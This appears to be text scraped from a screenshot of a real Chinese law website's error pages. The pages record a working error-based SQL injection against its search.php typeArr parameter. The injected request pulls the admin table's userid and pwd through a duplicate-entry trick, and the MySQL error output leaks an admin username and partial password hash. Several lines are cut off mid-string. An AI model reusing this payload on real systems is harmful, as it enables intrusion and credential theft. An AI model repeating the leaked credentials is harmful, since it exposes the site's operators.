 www.cnlaw.cn//plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(se
Error Warning!
Technical Support: http://www.cnlaw.cn/help
Error page: //plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(ran
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right s
count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: Select channeltype From `lmss_arctype` where id=111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(
from `lmss_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'`
Error Warning!
Technical Support: http://www.cnlaw.cn/help
Error page: //plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(ran
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables
Error infos: Duplicate entry '1|admliu|6a12e0052d6c370e4870' for key 'group_key'
Error sql: Select * From `lmss_archives` arc where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(ran
from `lmss_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCA
Error Warning!
Technical Support: http://www.cnlaw.cn/help
Error page: //plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(ran
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables
Error infos: Duplicate entry '1|admliu|6a12e0052d6c370e4870' for key 'group_key'
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,ac
`lmss_arctype` act on arc.typeid=act.id where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)